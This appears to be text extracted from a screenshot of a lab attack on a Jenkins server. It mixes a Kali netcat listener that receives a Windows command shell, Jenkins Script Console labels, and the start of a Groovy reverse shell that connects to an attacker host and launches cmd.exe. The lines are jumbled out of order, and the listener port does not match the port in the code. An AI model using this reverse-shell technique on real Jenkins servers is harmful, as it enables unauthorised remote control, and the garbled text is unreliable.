 ┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 5555
listening on [any] 5555 ...
Script Console
connect to [192.168.124.129] from (UNKNOWN) [192.168.124.142] 50894
Microsoft Windows [Version 10.0.19043.928]
Groovy script and execute it on the server. Useful for trouble-shooting and
(c) Microsoft Corporation. All rights reserved.
.pluginManager.plugins)
C:\Windows\system32>
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
1 String host="192.168.124.129";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
My Views
Lockable Resources
New View